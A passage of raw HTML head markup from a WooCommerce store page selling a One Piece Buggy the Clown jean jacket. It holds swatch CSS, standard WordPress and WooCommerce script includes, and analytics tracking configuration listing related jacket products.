0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onepiece.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"1bcfc8c2-8763-46cf-bf0d-bf9decd92de1","pixelIds":["1323932265061807"],"params":{"categories":"One Piece Jackets","page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","eventID":"33c49316-8285-469e-b4ca-22dbdf3fd358","pixelIds":["1323932265061807"],"params":{"content_ids":["10562"],"content_type":"product_group","content_name":"One Piece anime Jean Jacket  Buggy the Clown official merch","category_name":"One Piece Jackets","value":69.95,"currency":"USD","contents":[{"id":"10562","quantity":1}],"product_price":69.95,"page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"tiktok":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["CCVALLJC77U06CIBAI9G"],"params":{"content_type":"product","quantity":1,"currency":"USD","content_name":"One Piece anime Jean Jacket  Buggy the Clown official merch","content_category":"One Piece Jackets","content_id":10562,"value":69.95},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","items":[{"id":"10562","name":"One Piece anime Jean Jacket  Buggy the Clown official merch","category":"One Piece Jackets","quantity":1,"price":69.95}],"non_interaction":true,"ecomm_prodid":"10562","ecomm_pagetype":"product","ecomm_totalvalue":69.95,"page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products","items":[{"id":"8056","name":"One Piece anime Bomber Jacket  -  Ace (Black) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":1,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"},{"id":"8065","name":"One Piece anime Bomber Jacket  -  Ace (Green) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":2,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"},{"id":"8074","name":"One Piece anime Bomber Jacket  -  Chopper (Black) official merch","category":"Tony Tony Chopper Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":3,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"},{"id":"8083","name":"One Piece anime Bomber Jacket  -  Chopper (Green) official merch","category":"Tony Tony Chopper Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":4,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"},{"id":"8092","name":"One Piece anime Bomber Jacket  -  Luffy (Green) official merch","category":"Monkey D Luffy Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":5,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"},{"id":"8101","name":"One Piece anime Bomber Jacket  -  Monkey D. Luffy (Black) official merch","category":"Monkey D Luffy Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":6,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"},{"id":"8110","name":"One Piece anime Bomber Jacket  -  Monkey D. Luffy (Green) official merch","category":"Monkey D Luffy Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":7,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"},{"id":"8119","name":"One Piece anime Bomber Jacket  -  Trafalgar Law (Black) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":8,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"},{"id":"8128","name":"One Piece anime Bomber Jacket  -  Trafalgar Law (Green) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":9,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"},{"id":"8137","name":"One Piece anime Bomber Jacket  -  Whitebeard (Black) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":10,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"}],"non_interaction":true,"page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"8065":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8065","name":"One Piece anime Bomber Jacket  -  Ace (Green) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":1,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8146":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8146","name":"One Piece anime Bomber Jacket  -  Whitebeard (Green) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":2,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10277":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10277","name":"One Piece anime Jacket  Captain Luffy official merch","category":"Monkey D Luffy Merch\/One Piece Jackets","quantity":1,"price":58,"list_position":3,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10298":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10298","name":"One Piece anime Jacket  Law (Blue & Grey) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":4,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8110":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8110","name":"One Piece anime Bomber Jacket  -  Monkey D. Luffy (Green) official merch","category":"Monkey D Luffy Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":5,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10337":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10337","name":"One Piece anime Jacket  Logo (Black) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":6,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8092":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8092","name":"One Piece anime Bomber Jacket  -  Luffy (Green) official merch","category":"Monkey D Luffy Merch\/One Piece Jackets","quantity":1,"price":60,"list_position":7,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10353":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10353","name":"One Piece anime Jacket  Logo (Grey & Black) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":8,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10345":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10345","name":"One Piece anime Jacket  Logo (Cardinal Red) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":9,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8119":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8119","name":"One Piece anime Bomber Jacket  -  Trafalgar Law (Black) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":10,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10270":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10270","name":"One Piece anime Jacket  Ace official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":11,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10306":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10306","name":"One Piece anime Jacket  Law (Camo White) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":12,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8056":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8056","name":"One Piece anime Bomber Jacket  -  Ace (Black) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":13,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10329":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10329","name":"One Piece anime Jacket  Logo (Azure Blue) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":14,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10322":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10322","name":"One Piece anime Jacket  Law (Red & Blue) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":15,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10291":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10291","name":"One Piece anime Jacket  Law (Black) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":16,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"10284":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"10284","name":"One Piece anime Jacket  Law (Black & Grey) official merch","category":"One Piece Jackets","quantity":1,"price":58,"list_position":17,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Buggy the Clown official merch","post_type":"product","post_id":10562,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-anime-jean-jacket-buggy-the-clown-official-merch\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"8137":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"8137","name":"One Piece anime Bomber Jacket  -  Whitebeard (Black) official merch","category":"One Piece Jackets","quantity":1,"price":60,"list_position":18,"list_name":"One Piece anime Jean Jacket  Buggy the Clown official merch - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece anime Jean Jacket  Buggy the Clown official 